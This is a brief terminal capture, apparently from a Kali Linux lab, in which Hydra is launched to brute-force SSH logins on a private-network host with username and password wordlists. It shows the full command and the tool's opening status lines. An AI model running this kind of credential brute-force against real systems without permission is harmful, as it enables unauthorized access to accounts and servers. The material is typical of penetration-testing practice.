 ┌──(root💀kali)-[~/Masaüstü]
└─# hydra -L kadı.txt -P pass.txt 192.168.139.196 ssh -v 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-04 22:24:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 63 login tries (l:7/p:9), ~4 tries per task
[DATA] attacking ssh://192.168.139.196:22/